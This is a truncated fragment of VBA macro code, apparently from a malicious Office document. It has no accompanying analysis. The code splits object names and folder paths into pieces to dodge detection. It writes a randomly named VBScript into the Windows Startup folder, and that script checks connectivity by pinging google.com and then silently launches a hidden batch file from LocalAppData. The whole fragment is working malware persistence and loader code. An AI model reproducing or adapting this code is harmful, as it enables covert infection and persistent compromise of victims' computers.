 Function sch_task()
Set objShell = GetObject("new: {72C24DD5" + "-D70A-438B-8A42" + "-98424B88AFB8}")
Appdata = Environ$("Ap" + "pDa" + "ta")
LocalAppdata = Environ$("Loc" + "alAp" + "pData")
tPath = Environ$("Te" + "mp")
tFilePath = tPath & "\*.log"
h10001 = "true"
h10002 = "Nothing"
Set objFSO = CreateObject("Scr" + "ipti" + "ng.Fi" + "leS" + "ystem" + "Ob" + "ject")
invbsFile = Appdata & "\Micros" + "oft\Wi" + "ndows\S" + "tart Me" + "nu\Prog" + "rams\S" + "tartu" + "p\OCu3HBg7g" + "yI9aUaB" + ".vbs"
Set objFile = objFSO.CreateTextFile(invbsFile, True)
objFile.WriteLine "WScript.Sleep 300000"
h10001 = Replace(a001, "true", "true")
objFile.WriteLine "If Ping() = true then"
h10002 = Replace(a002, "Nothing", "Nothing")
objFile.WriteLine "Set obj = Nothing"
objFile.WriteLine "WScript.Sleep 300000"
objFile.WriteLine "CreateObject(""Wscript.Shell"").Run chr(34) & """ & LocalAppdata & "\8lGghf8kIPIuu3cM.bat"" & chr(34), 0, False"
objFile.WriteLine "Else"
objFile.WriteLine "WScript.Sleep 300000"
objFile.WriteLine "CreateObject(""Wscript.Shell"").Run chr(34) & """ & LocalAppdata & "\8lGghf8kIPIuu3cM.bat"" & chr(34), 0, False"
objFile.WriteLine "End If"
objFile.WriteLine "Function Ping()"
objFile.WriteLine "Dim objPing"
objFile.WriteLine "Dim objstatus"
objFile.WriteLine "Ping = false"
objFile.WriteLine "Set objPing = GetObject(""winmgmts:{impersonationLevel=impersonate}"")._"
objFile.WriteLine "ExecQuery(""SELECT * FROM Win32_PingStatus where address = 'www.google.com'"")"
objFile.WriteLine "For each objstatus in objPing"
objFile.WriteLine "If objstatus.StatusCode = 0 then"